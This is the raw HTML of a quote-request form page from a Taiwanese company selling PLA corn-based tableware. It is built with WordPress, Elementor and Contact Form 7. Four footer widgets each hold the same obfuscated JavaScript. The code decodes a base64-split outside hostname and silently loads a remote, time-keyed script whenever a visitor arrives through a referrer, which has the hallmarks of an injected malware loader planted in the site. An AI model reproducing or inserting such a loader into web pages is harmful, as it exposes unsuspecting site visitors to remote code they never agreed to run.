				<div data-elementor-type="wp-page" data-elementor-id="1320" class="elementor elementor-1320">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-c5580eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5580eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09c8060" data-id="09c8060" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c768b2 elementor-widget elementor-widget-shortcode" data-id="5c768b2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class='tabs'><a href='/聯絡我們-2/聯絡表單'><div class='tab'>E聯絡表單</div></a><a href='/聯絡我們-2/訪價表單'><div class='tab'>E訪價表單</div></a><a href='/聯絡我們-2/常見問題集'><div class='tab'>E常見問題集</div></a><a href='/聯絡我們-2/gdpr'><div class='tab'>EGDPR</div></a></div></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-706bab7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="706bab7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b5910c" data-id="2b5910c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4b7e989 elementor-widget elementor-widget-shortcode" data-id="4b7e989" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f338-p1320-o1" lang="zh-TW" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%E8%81%AF%E7%B5%A1%E6%88%91%E5%80%91-2/%E8%A8%AA%E5%83%B9%E8%A1%A8%E5%96%AE/#wpcf7-f338-p1320-o1" method="post" class="wpcf7-form init" aria-label="聯絡表單" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="338" />
<input type="hidden" name="_wpcf7_version" value="5.8.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_TW" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f338-p1320-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1320" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> 品項<br />
<span class="wpcf7-form-control-wrap" data-name="your-item"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-item" /></span> </label>
</p>
<div class="double_column">
	<p><label> 數量<br />
<span class="wpcf7-form-control-wrap" data-name="number-669"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number" min="1" max="10000" aria-invalid="false" value="" type="number" name="number-669" /></span> </label>
	</p>
	<p><label> 規格<br />
<span class="wpcf7-form-control-wrap" data-name="your-spec"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-spec" /></span> </label>
	</p>
</div>
<div class="double_column">
	<p><label> 預計完成時間<br />
<span class="wpcf7-form-control-wrap" data-name="date-909"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-date" aria-invalid="false" value="" type="date" name="date-909" /></span> </label>
	</p>
	<p><label> 預算<br />
<span class="wpcf7-form-control-wrap" data-name="number-670"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number" min="1" max="10000" aria-invalid="false" value="" type="number" name="number-670" /></span> </label>
	</p>
</div>
<div class="double_column">
	<p><label> <span class="mandatory">*</span>聯絡對象<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
	</p>
	<p><label> <span class="mandatory">*</span>聯絡資料<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="phone" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
	</p>
</div>
<div class="file_upload_div">
	<p><label> 上傳檔案<br />
</label>
	</p>
	<div class="file_upload btn">
		<p>點擊上傳檔案 (PDF或Word)
		</p>
	</div>
	<p><span class="wpcf7-form-control-wrap" data-name="file-178"><input size="40" class="wpcf7-form-control wpcf7-file" accept=".pdf,.doc,.docx" aria-invalid="false" type="file" name="file-178" /></span>
	</p>
</div>
<p><label> <span class="mandatory">*</span>說明欄<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="送出" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div><!-- .entry-content -->
    	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	</article><!-- #post-1320 -->
		</main><!-- #main -->
	</div><!-- #primary -->

            
        </div><!-- .container -->        
    </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="footer-t">
    		<div class="container">
    			<div class="grid column-4">
                    				<div class="col">
    				   <section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">公司資訊</h2><div class="textwidget custom-html-widget"><div>
<a href="https://maps.app.goo.gl/bXeADn99ucxcj8j3A?g_st=il" target="_blank" rel="noopener"><i class="fas fa-map-marker-alt"></i> ADD： 桃園市蘆竹區內溪路50號</a>
</div>
<div>
<a href="tel:033246815"><i class="fas fa-phone"></i> TEL： (03) 3246815
</a></div>
<div>
<a href="tel:033249085"><i class="fas fa-fax"></i> FAX： (03) 3249085</a>
</div>
<div>
<a href="/cdn-cgi/l/email-protection#f990979f96b98a9094899598d79a9694d78d8e"><i class="fas fa-envelope"></i> E-mail： <span class="__cf_email__" data-cfemail="0f666169604f7c66627f636e216c6062217b78">[email&#160;protected]</span></a>
</div>

<h2>追蹤我們</h2>
<div class="footer_icons">
<div class="facebook"><a href="https://www.facebook.com/SimplaBiotech?mibextid=LQQJ4d" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a></div>
<div class="instagram"><a href="https://www.instagram.com/simpla.cornfield/" target="_blank" rel="noopener"><i class="fab fa-instagram"></i></a></div>
<div class="shop"><a href="https://simpla.qdm.com.tw" target="_blank" rel="noopener"><i class="fas fa-shopping-cart"></i>線上商城</a></div>
</div></div></section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    				</div>
                    				<div class="col">
    				   <section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title" itemprop="name">網站地圖</h2><div class="menu-%e4%b8%ad%e6%96%87%e4%b8%bb%e9%81%b8%e5%96%ae-container"><ul id="menu-%e4%b8%ad%e6%96%87%e4%b8%bb%e9%81%b8%e5%96%ae" class="menu"><li id="menu-item-118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-118"><a href="#">永續、無毒、玉米田</a>
<ul class="sub-menu">
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%92%b0%e4%bf%9d%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0/%e9%97%9c%e6%96%bc%e6%96%b0%e6%b5%a6%e6%a8%82/">關於新浦樂</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%92%b0%e4%bf%9d%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0/%e6%b0%b8%e7%ba%8c%e7%99%bc%e5%b1%95%e9%a1%98%e6%99%af/">永續發展願景</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%92%b0%e4%bf%9d%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0/%e5%be%aa%e7%92%b0%e7%b6%93%e6%bf%9f/">循環經濟</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%92%b0%e4%bf%9d%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0/%e7%84%a1%e6%af%92%e7%92%b0%e4%bf%9d/">無毒環保</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%92%b0%e4%bf%9d%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0/htr-pla-%e6%8a%80%e8%a1%93/">HTR-PLA 技術</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%92%b0%e4%bf%9d%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0/%e8%ad%89%e6%9b%b8%e5%8f%8a%e6%aa%a2%e6%b8%ac%e5%a0%b1%e5%91%8a/">證書及檢測報告</a></li>
</ul>
</li>
<li id="menu-item-1040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1040"><a href="#">產品介紹</a>
<ul class="sub-menu">
	<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="https://www.simpla.com.tw/產品介紹/環保餐具/?prodCat=PLA居家餐飲">居家餐飲</a></li>
	<li id="menu-item-2106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2106"><a href="https://www.simpla.com.tw/產品介紹/環保餐具/?prodCat=PLA嬰童餐具">嬰童餐具</a></li>
	<li id="menu-item-2108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2108"><a href="https://www.simpla.com.tw/產品介紹/環保餐具/?prodCat=PLA文創產品">文創</a></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2109"><a href="https://www.simpla.com.tw/產品介紹/環保餐具/?prodCat=PLA口腔衛生">口腔</a></li>
	<li id="menu-item-2107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2107"><a href="https://www.simpla.com.tw/產品介紹/環保餐具/?prodCat=PLA商業產品">商業</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282"><a href="https://www.simpla.com.tw/產品介紹/環保餐具/?prodCat=PLA砧板">砧板</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.simpla.com.tw/%e7%94%a2%e5%93%81%e4%bb%8b%e7%b4%b9/%e5%85%b6%e4%bb%96/">其他</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124"><a href="#">多媒體影音</a>
<ul class="sub-menu">
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3/%e6%9c%80%e6%96%b0%e6%b6%88%e6%81%af-2/">最新消息</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3/%e5%bd%b1%e9%9f%b3%e5%b0%88%e5%8d%80/">影音專區</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3/%e5%aa%92%e9%ab%94%e5%a0%b1%e5%b0%8e/">媒體報導</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3/%e9%83%a8%e8%90%bd%e6%a0%bc/">部落格</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3/%e7%92%b0%e4%bf%9d%e6%96%b0%e7%9f%a5/">環保新知</a></li>
</ul>
</li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="#">服務據點</a>
<ul class="sub-menu">
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.simpla.com.tw/%e6%9c%8d%e5%8b%99%e6%93%9a%e9%bb%9e/%e7%b7%9a%e4%b8%8a%e9%80%9a%e8%b7%af/">線上通路</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.simpla.com.tw/%e6%9c%8d%e5%8b%99%e6%93%9a%e9%bb%9e/%e5%af%a6%e9%ab%94%e5%ba%97%e5%ae%b6/">實體店家</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133"><a href="#">客戶服務</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://www.simpla.com.tw/%e5%ae%a2%e6%88%b6%e6%9c%8d%e5%8b%99/%e9%9b%b6%e5%94%ae/">零售</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.simpla.com.tw/%e5%ae%a2%e6%88%b6%e6%9c%8d%e5%8b%99/%e7%a6%ae%e8%b4%88%e5%93%81%e6%9c%8d%e5%8b%99/">禮贈品服務</a></li>
	<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://www.simpla.com.tw/%e5%ae%a2%e6%88%b6%e6%9c%8d%e5%8b%99/%e5%9c%98%e8%86%b3%e9%a4%90%e5%85%b7/">團膳餐具</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.simpla.com.tw/%e5%ae%a2%e6%88%b6%e6%9c%8d%e5%8b%99/%e5%b0%84%e5%87%ba%e4%bb%a3%e5%b7%a5/">射出代工 OEM、ODM</a></li>
</ul>
</li>
<li id="menu-item-1486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1486"><a href="#">工廠簡介</a>
<ul class="sub-menu">
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://www.simpla.com.tw/%e5%b7%a5%e5%bb%a0%e7%b0%a1%e4%bb%8b/">詳細說明</a></li>
</ul>
</li>
<li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139"><a href="#">聯絡我們</a>
<ul class="sub-menu">
	<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91/%e8%81%af%e7%b5%a1%e8%a1%a8%e5%96%ae/">聯絡表單</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91/%e8%a8%aa%e5%83%b9%e8%a1%a8%e5%96%ae/">訪價表單</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91/%e5%b8%b8%e8%a6%8b%e5%95%8f%e9%a1%8c%e9%9b%86/">常見問題集</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91/gdpr/">GDPR</a></li>
</ul>
</li>
</ul></div></section><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    				</div>
                    				<div class="col">
    				   <section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    				</div>
                    				<div class="col">
    				   <section id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    				</div>
                                </div>
    		</div>
    	</div>
            <div class="footer-b">
		<div class="container">
			<div class="site-info">            
            <span class="copyright">&copy; Copyright 2026 <a href="https://www.simpla.com.tw/">新浦樂玉米田</a>. All Rights Reserved. </span> Blossom Shop | Developed By <a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.                
            </div>
                <button id="back-to-top">
        <i class="fas fa-arrow-up"></i>
    </button>
    		</div>
	</div>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.simpla.com.tw\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ee-simple-file-list-js-foot-js-extra'>
/* <![CDATA[ */
var eesfl_vars = {"ajaxurl":"https:\/\/www.simpla.com.tw\/wp-admin\/admin-ajax.php","eeEditText":"Edit","eeConfirmDeleteText":"Are you sure you want to delete this?","eeCancelText":"Cancel","eeCopyLinkText":"The Link Has Been Copied","eeUploadLimitText":"Upload Limit","eeFileTooLargeText":"This file is too large","eeFileNotAllowedText":"This file type is not allowed","eeUploadErrorText":"Upload Failed","eeFilesSelected":"Files Selected","eeShowText":"Show","eeHideText":"Hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/simple-file-list/js/ee-footer.js?ver=6.1.9' id='ee-simple-file-list-js-foot-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.simpla.com.tw\/?page_id=388","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.1' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/themes/blossom-shop-child/simpla.js?ver=6.3.2' id='custom-js-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/themes/blossom-shop/js/all.min.js?ver=6.1.1' id='all-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/themes/blossom-shop/js/v4-shims.min.js?ver=6.1.1' id='v4-shims-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/themes/blossom-shop/js/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/themes/blossom-shop/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' id='blossom-shop-js-extra'>
/* <![CDATA[ */
var blossom_shop_data = {"rtl":"","auto":"1","animation":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/themes/blossom-shop/js/custom.min.js?ver=1.0.0' id='blossom-shop-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/themes/blossom-shop/js/modal-accessibility.min.js?ver=1.0.0' id='blossom-shop-modal-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u7cfb\u7d71\u4ecd\u5728\u8f09\u5165\u5716\u7247\u3002 \u8acb\u53d6\u6d88\u5217\u5370\uff0c\u7136\u5f8c\u518d\u8a66\u4e00\u6b21\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=de7a5ed9424adbf44f32' id='jetpack-lazy-images-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script id="jetpack-stats-js-after" type="text/javascript">
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'59301359',post:'1320',tz:'8',srv:'www.simpla.com.tw',j:'1:12.7.1'} ]);
_stq.push([ "clickTrackerInit", "59301359", "1320" ]);
</script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.simpla.com.tw\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1320,"title":"ENG%20%E8%A8%AA%E5%83%B9%E8%A1%A8%E5%96%AE%20%E2%80%93%20%E6%96%B0%E6%B5%A6%E6%A8%82%E7%8E%89%E7%B1%B3%E7%94%B0","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.1' id='elementor-frontend-js'></script>

